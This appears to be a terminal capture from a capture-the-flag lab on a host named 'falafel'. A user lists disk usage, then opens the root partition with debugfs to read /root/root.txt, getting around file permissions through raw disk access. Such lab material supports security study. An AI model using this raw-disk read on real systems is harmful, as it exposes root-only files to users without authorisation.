 yossi@falafel:~$ df -h
Filesystem      Size  Used Avail Use% Mounted on
udev            477M     0  477M   0% /dev
tmpfs           100M  5.8M   94M   6% /run
/dev/sda1       6.8G  2.7G  3.8G  42% /
tmpfs           497M     0  497M   0% /dev/shm
tmpfs           5.0M     0  5.0M   0% /run/lock
tmpfs           497M     0  497M   0% /sys/fs/cgroup
tmpfs           100M     0  100M   0% /run/user/1000
yossi@falafel:~$ debugfs /dev/sda1
debugfs 1.42.13 (17-May-2015)
debugfs:  cd /root
debugfs:  ls
debugfs:  cat /root/root.txt
debugfs: